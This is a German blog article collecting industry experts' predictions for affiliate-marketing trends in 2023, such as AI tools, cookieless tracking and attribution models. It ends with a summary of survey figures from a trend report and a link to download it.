<p><strong>Wolfgang Sauter, <a rel="noreferrer noopener" href="https://www.admitad.com/de/" target="_blank">Admitad</a><br></strong>&#8222;„Affiliate Marketing ist Peoples Business.“ Hört man oft, hört man gerne. Würde ich auch genauso unterschreiben. Gleichzeitig frage ich mich, warum das eigentlich so ist und ob das auch immer so bleiben wird.<br>Künstliche Intelligenz war lange Zeit ein Buzzword, das nur schwer greifbar war. Jeder spricht davon, jeder möchte sie haben, aber wie konkret der Nutzen ist, war für mich bislang ein wenig nebulös.<br>Das hat sich aus meiner Sicht in 2022 geändert. KI’s wie z.B. ChatGPT und Dall-E 2, die auf OpenAI basieren, haben das Potenzial, die Art und Weise wie wir arbeiten und handeln, grundlegend zu ändern.<br>Aus diesem Grund möchte ich in meinem Ausblick auf 2023 davon absehen, mich mal wieder mit Cross Device Tracking, Customer Journey, DSGVO „rumzuschlagen“ und mir stattdessen überlegen, welche Auswirkungen der flächendeckende Einzug von KI’s im Affiliate Marketing haben könnte.<br>Was KI’s heute schon können:<br><em>Personalisierung: Algorithmen des maschinellen Lernens können dazu verwendet werden, Inhalte und Werbung auf der Grundlage der individuellen Interessen und des Verhaltens eines Nutzers zu personalisieren. Dies kann zu relevanteren und effektiveren Marketingmaßnahmen führen, die die Kundenbindung und die Conversion verbessern können.<br>Predictive Analysis: Mithilfe von maschinellem Lernen können Daten aus verschiedenen Quellen, wie z. B. Kundenverhalten und demografische Daten, analysiert werden, um Vorhersagen über zukünftige Trends und Kundenpräferenzen zu treffen. Dies kann Unternehmen dabei helfen, fundiertere Entscheidungen über ihre Marketingstrategien zu treffen und ihre Bemühungen gezielter einzusetzen.<br>Aufdeckung von Betrug: Mithilfe des maschinellen Lernens lassen sich betrügerische Aktivitäten wie gefälschte Klicks auf Online-Anzeigen oder gefälschte Konten in sozialen Medien erkennen und verhindern. Dies kann Unternehmen dabei helfen, ihre Werbebudgets zu schützen und die Integrität ihrer Marketingbemühungen zu wahren.</em><br>Ich würde mich freuen, wenn alle Marktteilnehmer im Affiliate „Zirkus“ sich diesem Thema widmen würden. Mittelfristig würde es dazu führen, dass viele der oben genannten Prozesse &#8211; die vielerorts noch manuell oder maximal semi automatisch ablaufen &#8211; sehr viel effizienter und damit auch performanter werden würden.<br>Peoples Business gibt es dann immer noch, allerdings werden die gemeinsamen Gespräche dann hoffentlich mehr dafür genutzt, kreative Ideen zu entwicklen, anstatt seine Zeit mit Sachen zu verschwenden, die ein selbstlernender Algorithmus ziemlich sicher besser machen wird, als unser eins.<br>Fun Fact: Der Kursivtext wurde von einer KI geschrieben und dann von einer anderen KI ins Deutsche übersetzt 🙂<br>Die Frage, die ich der KI gestellt habe, lautete: What is the impact of machine learning on the online marketing industry? Point out 3 examples&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="747" height="747" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited.png" alt="" class="wp-image-22923" style="width:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited.png 747w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited-696x696.png 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-39-edited-420x420.png 420w" sizes="auto, (max-width: 747px) 100vw, 747px" /></figure>
</div>


<p><strong>Leonie Braunert, <a href="https://www.web-netz.de/" target="_blank" rel="noreferrer noopener">web-netz GmbH</a></strong></p>



<p>&#8222;Für mich wird der Affiliate-Marketing Trend des Jahres 2023 ganz klar das ganze Thema Tracking. Sei es wegen des TTDSG, Cookie-Consent oder den Browsereinschränkungen &#8211; Cookieless Future ist ein Thema, was nicht mehr umgangen werden kann in 2023.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft is-resized"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.affiliateblog.de/wp-content/uploads/2020/01/alexander-hollstein-150x150.jpg" alt="" class="wp-image-14479" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2020/01/alexander-hollstein-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2020/01/alexander-hollstein-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2020/01/alexander-hollstein-420x420.jpg 420w, https://www.affiliateblog.de/wp-content/uploads/2020/01/alexander-hollstein.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<p><strong>Alexander Hollstein, <a rel="noopener noreferrer" href="https://onlyoneway.de/" target="_blank">onlyoneway.de</a><br></strong>&#8222;Die Trends der letzten Jahre, Datenschutz, Optimierung des Tracking bzw. der Leistungsmessung sowie Mobil und Social bleiben bestehen.<br>Zu Social gehören auch Trends wie Livestream Shopping vereinfacht gesagt Teleshopping im Social Media, welches im Ausland schon fuß gefasst hat und auch in Deutschland relevant werden kann, da gerade Livestreams bei Twitch oder auch TikTok immer mehr in den Fokus der Allgemeinheit rutschen und relevanter werden.<br>Ebenso ein Trendthema sind Brand2Brand bzw. B2B Kooperationen, da sich mit diesen Synergien zwischen verschieden Shops oder Marken erreichen lassen und damit aus bestehenden Kunden weitere Umsätze generiert werden können und gleichzeitig die Kundenbindung erhöht werden kann.<br>Damit sind wir bei eigentlich Trendthema, welches auch nicht mehr neu ist, aber in dem Bereich hat sich einiges getan.<br>Automatisierung und Individualisierung.<br>Um diese umzusetzen kann man u.a. KIs nutzen, welche noch viele weitere Möglichkeiten bietet.<br>Zum Beispiel lassen sich damit Werbemittel, Keywordlisten und Auswertungen erstellen.<br>Doch das ist nicht alles ebenso kann diese auch für Vorhersagen über die Wahrscheinlichkeit eines Verkaufs oder Leads basierend auf verschiedenen Faktoren wie dem beworbenen Produkt, dem Publikum des Affiliates und dem verwendeten Marketingkanal nutzen. Dies kann Affiliates und auch Affiliate Manager helfen, informierte Entscheidungen darüber zu treffen, welche Produkte oder Kampagnen sie bewerben sollen bzw. für die Bewerbung empfehlen sollten.<br>Tools wie ChatGTP, Dall-E usw. werden auf jeden Fall einen großen Einfluss auf das Affiliate Marketing haben.<br>Was mit Maschine Learning/ Künstlicher Intelligenz noch möglich ist wird uns vielleicht eine KI sagen können:<br>• Content-Erstellung: KI kann verwendet werden, um Inhalte für Affiliates zu erstellen, die sie in ihren Marketing-Bemühungen verwenden können. Beispielsweise könnte ein KI-System Daten analysieren, um häufig gestellte Fragen oder Bedenken von Affiliates zu identifizieren und dann Artikel oder andere Ressourcen erstellen, um diese Probleme anzusprechen.<br>• Risikoanalyse: KI kann verwendet werden, um das Risiko der Zusammenarbeit mit einem bestimmten Affiliate zu bewerten. Dies kann die Analyse von Daten wie der Vergangenheitsleistung des Affiliates und seiner Kundenzufriedenheitsbewertungen beinhalten, um die Wahrscheinlichkeit von Erfolg zu bestimmen.<br>• Affiliate-Rekrutierung: KI kann verwendet werden, um neue Affiliates anhand von Faktoren wie ihrem Publikum und ihren Marketingfähigkeiten zu identifizieren und zu rekrutieren.<br>Auf den Punkt gebracht: Die Trends 2023 werden die Alten wie Leistungsmessung, Datenschutz und Social sein. Aber neue Trends und Potentiale zeigen sich in der Automatisierung, Individualisierung und in den Möglichkeiten die Maschine Learing/KI aktuell und zukünftig bietet.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="450" height="450" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-40.png" alt="" class="wp-image-22891" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-40.png 450w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-40-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-40-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-40-420x420.png 420w" sizes="auto, (max-width: 450px) 100vw, 450px" /></figure>
</div>


<p><strong>Sebastian Pape, <a href="https://www.communicationads.net/de-de/" target="_blank" rel="noreferrer noopener">communicationAds</a></strong></p>



<p>&#8222;Neue, attribuierte Vergütungsmodelle erhöhen die Attraktivität performanceabhängiger Vergütung für Publisher, die i.d.R. nicht den Last-Touch haben (z.B. beratender Content &amp; Influencer).&#8220;</p>



<p></p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="150" height="142" src="https://www.affiliateblog.de/wp-content/uploads/2018/01/Andreas_Sasnovskis_Webgains-e1547017314958.jpg" alt="" class="wp-image-12092" style="width:98px;height:92px"/></figure>
</div>


<p><strong>Andreas Sasnovskis, <a rel="noopener noreferrer" href="https://www.webgains.com/public/de/" target="_blank">Webgains GmbH</a><br></strong>&#8222;2023 wird sicher ein herausforderndes Jahr. Der Affiliate Kanal kann aber in Krisenzeiten glänzen, denn gerade bei geringeren Marketing-Budgets sorgt Affiliate Marketing für entscheidende Sichtbarkeit und Performance-Sprünge bei kalkulierbaren Kosten und den gegenüberstehenden Einnahmen.<br>Ganz vorn vorweg erwähnt wird die Branche mit Sicherheit auch weiterhin die Cookie-Thematik und somit die Leistungsmessung generierter Transaktionen und Umsätze beschäftigen. Sowohl die Politik als auch die Browserbetreiber gilt es stets im Blick zu behalten, um mit den sich verändernden Rahmenbedingungen Schritt zu halten. First Party Cookies sind hierbei entscheidend, darauf müssen Advertiser und Publisher ihre Aktivitäten ausrichten.<br>Eigentlich kein Trend mehr, sondern ein Dauerbrenner und mittlerweile ein wichtiger Teil der Strategie auch im Affiliate Marketing, ist das Mobile-Marketing. Da immer mehr Menschen ihren Shopping-Trip auf mobilen Geräten durchführen, ist es besonders wichtig, Affiliate-Links in mobilen Apps und auf mobil-optimierten Seiten zu integrieren. Betrachtet werden sollte dabei auf jeden Fall die gesamte Customer-Journey vom ersten Publisher Kontakt über den kaufentscheidenden Publisher bis hin zum tatsächlichen Kaufprozess im Onlineshop selbst. Sowohl die Inhalte der Publisher als auch der beworbene Onlineshop müssen optimal auf mobile Käufer ausgerichtet sein.<br>Damit einhergehend reißt auch der Content-Trend nicht ab. Da die Menschen mehr und mehr Inhalte online konsumieren, wird es für Advertiser wichtig, ihre Produkte und Dienstleistungen in relevanten und nützlichen Umfeldern zu bewerben, um die Aufmerksamkeit der Zielgruppe zu gewinnen &#8211; und zwar auf allen Kanälen. Entsprechende Kooperationen hierfür einzugehen macht sehr viel Sinn, zumal der (idealerweise suchmaschinenoptimierte) Content bleibt und immer wieder für User auffindbar ist.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-1024x1024.jpg" alt="" class="wp-image-22892" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-300x300.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-150x150.jpg 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-768x768.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-696x696.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Bild_Christian-Buender-420x420.jpg 420w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p><strong>Christian Bünder, <a rel="noreferrer noopener" href="https://belboon.com/" target="_blank">belboon GmbH</a><br></strong>&#8222;Das Trend Thema für 2023 wird der Full-Funnel Ansatz im Performance Marketing sein. Bereits jetzt ist eine spürbare Tendenz weg von einer Single-Touchpoint Betrachtung hin zu einer ganzheitlichen Multi-Touchpoint Bewertung der einzelnen Partner entlang der gesamten Customer Journey festzustellen.<br>Dieser Trend wird sich im kommenden Jahr durch eine noch stärkere zielgruppengerichtete Adressierbarkeit entlang des gesamten Online Sales Funnels weiter verfestigen. Dadurch wird insbesondere der Upper Funnel innerhalb des Affiliate Marketings nachhaltig gestärkt. Dabei gilt: Last Cookie wins ist tot. Für eine verursachungsgerechte Provisionierung innerhalb des Online Marketing Mixes wird ein dynamisches Attributionsmodell in Verbindung mit einer konsistenten, vollständigen Datengrundlage zur Bewertung der einzelnen Kanäle unverzichtbar.&#8220;</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img loading="lazy" decoding="async" width="576" height="576" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-41-edited.png" alt="" class="wp-image-22894" style="width:100px;height:100px" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/image-41-edited.png 576w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-41-edited-300x300.png 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-41-edited-150x150.png 150w, https://www.affiliateblog.de/wp-content/uploads/2023/01/image-41-edited-420x420.png 420w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>
</div>


<p><strong>Matthias Moldenhauer, <a href="https://www.adcell.de/" target="_blank" rel="noreferrer noopener">Firstlead GmbH</a></strong><br>&#8222;Der Trend zu spannenden Zusammenschlüssen von Marktteilnehmern wird weiter zu beobachten sein, aus denen in Krisenzeiten gestärkte europäische Anbieter für Performancemarketing entstehen werden. Die Unternehmenslandschaft wird sich nachhaltig verändern. Kleinere, mittelständische Unternehmen werden sich mittelfristig zusammen-schließen (müssen). Wir brauchen, besonders im transatlantischen Vergleich, Big-Tech-Unternehmen, die den Standort Europa weiterhin für Fachkräfte attraktiv machen. Die Ausbildung/Förderung von Fachkräften ist der große Trend und muss aus meiner Sicht noch mehr priorisiert werden.&#8220;</p>



<p></p>



<h2 class="wp-block-heading"><strong>Fazit der Trend-Umfrage: Affiliate Marketing könnte 2023 zu den Gewinnern der Krise werden</strong></h2>



<p>Markus Kellermann, Geschäftsführer der <a href="https://www.xpose360.de/" target="_blank" rel="noreferrer noopener">xpose360 GmbH</a>, bewertet die Entwicklung der Affiliate-Branche wie folgt: </p>



<p>Unser neuer Affiliate-Trend-Report 2023 zeigt, dass Affiliate Marketing 2023 zu den großen Gewinnern der Krise werden könnte.</p>



<p>Nach den Pandemiejahren 2020 und 2021 hatten viele gehofft, dass 2022 wieder ein ruhigeres und normaleres eCommerce-Jahr wird und die weltweiten Krisen weniger werden. Doch dann kam im Februar 2022 mit dem Krieg in der Ukraine auf einmal alles anders. Die Folgen des Krieges, die gestiegenen Rohstoffpreise und Transportkosten, gestörte Lieferketten und die hohe Inflation sorgten für große Unsicherheit bei den Endkund:innen und Werbungtreibenden.</p>



<p>Ein großer Vorteil der Affiliate-Branche ist allerdings, dass Krisen der Vergangenheit gezeigt haben, dass Advertiser ihre Marketing-Strategie in schwierigen Zeiten verstärkt auf Performance-Marketing-Kanäle gelegt haben, da sie dort messbare Ergebnisse erhalten, mit denen sie den Erfolg ihrer Werbemaßnahmen direkt nachvollziehen können. Zudem kann der Umsatz bei gleichzeitig kontrollierten Kosten abgesichert werden, während oftmals klassische Mediabudgets gekürzt werden.</p>



<p>50 % der Affiliates, 59 % der Advertiser und 47 % der Agenturen und Netzwerke / Technologien (ANT) rechnen daher für 2023 mit steigenden Umsätzen. Auch wenn diese Prognosen verhaltener sind als noch in den letzten Jahren, zeigen sie doch, dass die Grundstimmung in der Affiliate-Branche nach wie vor zuversichtlich ist. Dies liegt sicherlich auch daran, dass 70 % der Advertiser damit rechnen, dass der Affiliate-Kanal in den nächsten fünf Jahren an Priorisierung im Unternehmen aufgrund des Performanceansatzes zulegen wird. Bereits jetzt ist für 83 % der Unternehmen das Affiliate-Marketing im Online-Marketing-Mix wichtig oder sehr wichtig.</p>



<p>Zudem könnte gerade das Affiliate-Marketing aufgrund seines Performanceansatzes für 59 % der Advertiser, 50 % der Affiliates und sogar 83 % der ANT zu den Gewinnern der Rezession werden. 36 % der Advertiser möchte deswegen in 2023 sogar Budget von anderen Marketing-Kanälen in Affiliate-Marketing shiften und 32 % planen sogar zusätzliches Budget zu investieren.</p>



<p>Mit Blick auf die wichtigsten Affiliate-Trends 2023 haben v. a. die Themen Inflation / Rezession und das Konsumverhalten viele andere Themen erst einmal verdrängt. So zählen für 57 % der Advertiser, 43 % der Affiliates und 55% der ANT geringere Umsätze durch die Inflation/Rezession, sowie der Einbruch im Konsumverhalten für 37 % der Advertiser, 45 % der Affiliates und 48 % der ANT mit zu den wichtigsten Trend-Themen in 2023. Mit einer Verbesserung der wirtschaftlichen Situation in Deutschland rechnen ein Großteil der Branchenvertreter ab Mitte 2023 bzw. sobald der Ukraine-Krieg beendet ist.</p>



<p>Die Themen Weiterentwicklung der Attribution und Leistungsmessung werden uns auch 2023 weiter begleiten. Für 53 % der Advertiser, 49 % der Affiliates und 57 % der ANT ist das Thema Cookieless Future das Top-Trend-Thema für 2023. Während die Themen Cookie-Constent, ePrivacy-Verordnung sowie TTDSG in den letzten Jahren noch als die Top-Themen bei den Trends genannt wurden, zählen sie mittlerweile als State of the Art und werden daher nur noch von wenigen Advertisern und Affiliates als Trend-Themen gesehen. Dafür zählen allerdings die Evergreen-Themen wie Attribution und Customer-Journey-Tracking, AdBlocker-Problematik und Cross-Device-Tracking auch weiterhin mit zu den wichtigsten Trend-Themen für 2023.</p>



<p>Die gute Nachricht ist allerdings, dass immer mehr Advertiser aktiv werden und auf die aktuellen Angebote der Affiliate-Technologien zur Leistungsmessung umstellen. So haben mittlerweile bereits 45 % ein First-Party-Tracking und Server-to-Server-Tracking im Einsatz. Weitere 7 % setzen ein First-Party-Tracking über Containertags ein und 3 % ein Real-First-Party-Tracking auf Subdomain-Basis. Allerdings ist der Anteil der Advertiser, die immer noch ein veraltetes Third-Party-Tracking im Einsatz haben mit 35 % leider immer noch zu hoch.</p>



<p>Dennoch ist die Affiliate-Branche für die Post-Cookie-Ära gut aufgestellt und bietet sämtliche zukunftsorientiere Alternativen zur Leistungsmessung an. Für 74 % der Advertiser ist dabei v. a. das Server-to-Server Tracking, sowie für 41 % das First-Party-Tracking das Modell der Zukunft, um damit die Sales-Attribution weiterhin zuverlässig abbilden zu können. Trotzdem sollte sich die Branche nicht nur auf den aktuellen Technologien ausruhen, denn aktuell kann mit Sicherheit noch keiner genau vorhersagen, wie lange die Browser noch First-Party-Tracking akzeptieren und ob es nicht auch hier zukünftig Regulierungen oder Einschränkungen geben könnte.</p>



<p>Deswegen sollte das Thema Auf- und Ausbau der MarTech-Lösungen für 2023 bei den Marketing-Verantwortlichen relevanter werden. So nutzen zwar mittlerweile 29 % der Advertiser bereits eine Customer-Data-Plattform (CDP), um damit Daten aus unterschiedlichen Datenquellen zu aggregieren. Weitere 29 % planen den Einsatz einer CDP für 2023. Allerdings kennen auch 59 % der Advertiser den aktuellen Customer-Lifetime-Value (CLV) ihrer Affiliate-Kund:innen noch nicht und weitere 41 % können noch nicht ermitteln, wie oft Kund:innen eingekauft haben, die über Affiliates vermittelt wurden. Bereits 52 % der Advertiser sammeln dafür bereits First-Party-Commerce-Daten wie E-Mail-Adressen, Kaufhistorie oder Treuestatus, um damit auch zukünftig Verbraucher:innen auf relevante Weise zu erreichen, ohne die Privatsphäre zu verletzen.</p>



<p>Um User:innen und Umsätze device-übergreifend messen zu können, nutzen bereits 31 % ein Cross-Device-Tracking. Weitere 18 % planen die Integration für 2023.</p>



<p>Nur noch 14 % nutzen derzeit ein Customer-Journey-Tracking. Hier ist der Einsatz im Vergleich zu 2021 enorm zurückgegangen, als es noch von 45 % der Advertisern genutzt wurde. 2020 wurde es sogar noch von 54 % der Advertiser eingesetzt. Als Gründe nennen die Advertiser mit 56 % v. a. die aufwändige technische Implementierung, sowie mit 45 % die fehlende Zeit sich darum zu kümmern und mit 44 % interne politische Gründe.</p>



<p>Hinsichtlich der zunehmenden Bedeutung von Mobile-Traffic wird auch das Thema Mobile-Tracking weiterhin relevant bleiben. Allerdings sehen nach wie vor 27 % der Affiliates ein fehlendes Mobile-Tracking und 25 % ein fehlendes Cross-Device-Tracking mit als die größten Probleme für 2023 und auch 38 % der Affiliates wünschen sich für 2023 ein Cross-Device-Tracking für die device-übergreifende Zuordnung von Umsätzen von ihren Advertisern.</p>



<p>79 % der Advertiser zahlen ihren Affiliates mittlerweile zusätzliche Provisionen auf Basis von WKZ, um damit Premium-Platzierungen zu erhalten, die zu mehr Reichweite führen sollen. 48 % der Advertiser sagen zudem, dass der Anteil von WKZ-Zahlungen in 2022 zugenommen hat. Allerdings erzielten 67 % der Advertiser durch Hybridprovisionen auch steigende Umsätze, so dass sich die Investitionen in neue Provisionsarten auch lohnen. Gleichzeitig planen für 2023 allerdings auch 35 % der Advertiser WKZ-Zahlungen aufgrund der Inflation / Rezession zu reduzieren, was zu Diskussionen mit den Publishern führen könnte, v. a. weil auch 28 % der Affiliates Provisions- und WKZ-reduzierungen mit zu den größten Problemen für 2023 zählen. Zudem gaben 56 % der Affiliates an, dass die Inflation / Rezession 2022 auch negative Auswirkungen auf ihre Affiliate-Umsätze hatte und 44 % rechnen auch mit negativen Auswirkungen in 2023 im Vergleich zum zweiten Halbjahr 2022. Dabei kommt es auch zu immer mehr Fusionen von sog. Mega-Publishern. Dadurch steigern die Publisher ihre Reichweite und haben bessere Verhandlungsspielräume hinsichtlich ihrer Platzierungen. So sehen nämlich 51 % der Affiliates Wachstumspotential für 2023 v. a. in zusätzlichen Budgets in Form von WKZ oder alternativen Vergütungsformen.</p>



<p>Für Gutschein- und Couponing-Partner könnte 2023 ein schwieriges Jahr werden. Denn nachdem bereits die Suchmaschine Bing seit letztem Sommer Gutscheincodes direkt in den Suchergebnissen anzeigt, hat auch Google im November 2022 für den US-Markt mit einem ähnlichen Ansatz nachgezogen. Für 72 % der Affiliates, 52% der Advertiser und 50 % der ANT besteht dadurch eine Gefahr für das Geschäftsmodell der Gutschein-Affiliates, wenn Google wirklich global zukünftig Coupons in den Suchergebnissen selbst ausspielt. Daher bleibt abzuwarten, ob sich dieses Feature wirklich durchsetzen wird und wie die Gutschein-Partner dementsprechend ihre Strategien und Geschäftsmodelle anpassen werden.</p>



<p>Gewonnen haben in der Gunst der Advertiser dagegen Content-Publisher mit 58 % als bedeutendstes Publisher-Modell und Influencer mit 39 %. Gerade in den Bereichen Content Commerce und Commerce Content etablieren sich immer mehr Affiliates im deutschsprachigen Raum. Und auch Influencer und Social-Media-Publisher werden bei Advertisern immer beliebter. Durch immer weitere Features der Social-Networks wie zusätzliche Werbeeinblendungen bei Twitch, Affiliate-Links in den Shortclips bei Youtube und Gutscheincodes bei TikTok haben Influencer immer mehr Möglichkeiten, ihren Content über Affiliate Marketing zu monetarisieren.</p>



<p>Neu im Ranking der wichtigsten Affiliate-Trends für 2023 ist das Thema Künstliche Intelligenz und Machine Learning. Für 46 % der Affiliates, 27 % der Advertiser und 23 % der ANT gehört KI mit zu dem Thema, mit dem man sich unbedingt beschäftigen sollte. Getrieben durch den Hype um ChatGPT, welcher im November 2022 gestartet ist, könnte diese Entwicklung tatsächlich in 2023 weiter Fahrt aufnehmen. Doch die KI ist nicht nur für Affiliates interessant, auch Advertiser und Netzwerke können diese verwenden, um in Zeiten des Fachkräftemangels Ressourcen zu sparen und bestimmte Tätigkeiten automatisiert auszulagern.</p>



<p>2023 könnte also für das Affiliate Marketing mit Herausforderungen hinsichtlich der Inflation / Rezession verbunden sein, aber gleichzeitig die Chance haben, sich durch das prognostizierte Umsatzwachstum und den zahlreichen Weiterentwicklungen und den datensparsamen First-Party-Messmethoden weiter von anderen Marketingkanälen abzuheben und Marktanteile zu gewinnen.</p>



<h2 class="wp-block-heading"><strong>Download der Whitepapers: Affiliate Trend-Report 2023</strong></h2>



<p>Den kompletten<strong> 127-seitigen Trend-Report</strong> inkl. aller Umfrage-Ergebnisse, Expertenmeinungen und Bonus-Teil kannst Du <a rel="noreferrer noopener" href="https://www.xpose360.de/whitepaper/affiliate-trend-report-2023/" target="_blank">hier kostenlos herunterladen</a>.</p>



<figure class="wp-block-image size-large"><a href="https://www.xpose360.de/whitepaper/affiliate-trend-report-2023/" target="_blank" rel="noreferrer noopener"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1024x576.jpg" alt="" class="wp-image-22902" srcset="https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1024x576.jpg 1024w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-300x169.jpg 300w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-768x432.jpg 768w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1536x864.jpg 1536w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-2048x1152.jpg 2048w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-696x392.jpg 696w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1068x601.jpg 1068w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-1920x1080.jpg 1920w, https://www.affiliateblog.de/wp-content/uploads/2023/01/Cover_16_9-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<h2 class="wp-block-heading"><strong>Weitere Artikel zu den Affiliate Marketing Trends 2023</strong></h2>



<ul class="wp-block-list">
<li><a href="https://www.internetworld.de/seo-sea-performance/affiliate-marketing/affiliate-bleibt-wichtiger-marketing-kanal-2831497.html" target="_blank" rel="noreferrer noopener">Internet World</a></li>



<li><a href="https://onlinemarketing.de/affiliate-marketing/affiliate-trend-report-2023-steigende-umsaetze-ki-hoffnungen" target="_blank" rel="noreferrer noopener">onlinemarketing.de</a></li>



<li><a href="https://www.ibusiness.de/aktuell/db/044429sh.html" target="_blank" rel="noreferrer noopener">ibusiness.de</a></li>



<li><a href="https://www.onetoone.de/artikel/db/044429sh.html" target="_blank" rel="noreferrer noopener">onetoone.de</a></li>
</ul>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_53  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_53{margin-top:20px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_54  td-pb-border-top social-share td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:23px!important}@media (max-width:767px){.tdi_54{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_54 .td-post-sharing-visible{align-items:flex-start}.tdi_54 .td-social-handler .td-social-but-text{font-family:Manrope-Medium!important;font-size:13px!important;font-style:normal!important}.tdi_54 .td-social-network{font-family:Manrope-Medium!important;font-size:13px!important;font-style:normal!important}.tdi_54 .td-social-expand-tabs-icon,.tdi_54 .td-icon-share{color:#848d99}.tdi_54 .td-social-share-text .td-social-but-text{color:#848d99}.tdi_54 .td-social-handler .td-social-but-text:before{background-color:#848d99}.tdi_54 .td-ps-bg .td-social-network div,.tdi_54 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_54 .td-ps-dark-bg .td-social-network div{background-color:#eff1f5}.tdi_54 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#eff1f5}.tdi_54 .td-ps-border-colored .td-social-but-text{border-color:#eff1f5}</style><div id="tdi_54" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network 